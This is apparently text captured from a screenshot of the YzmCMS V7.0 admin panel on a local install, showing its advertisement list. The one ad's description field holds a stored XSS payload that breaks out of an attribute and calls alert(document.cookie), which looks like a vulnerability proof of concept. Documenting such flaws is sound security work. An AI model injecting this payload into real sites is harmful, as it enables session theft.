 127.0.0.1/yzmcms/admin/index/init.html
22
S
YzmCMS内容管理系统 V7.0 站点首页 会员中心 锁屏 技术支持 清除缓存 超级管理员 test
内容管理
会员管理
模块管理
模块管理
采集管理
广告管理
支付模块
应用商店
留言管理
轮播图管理
内容关键字
自定义表单
友情链接管理
微信管理
我的桌面 广告管理 ×
首页 > 模块管理 > 广告管理
+ 添加广告 批量删除 共有数据：1 条
名称 类型 链接地址 描述 状态 添加时间 管理操作
首页广告位 文字形式 http://www.yzmcms.com "><img src=x onerror="alert(document.cookie)"> 正常 2019-10-11 21:16:18 编辑 复制
共1条记录，共1页，当前显示第1页 首页 上页 1 下页 尾页 跳到 页码 页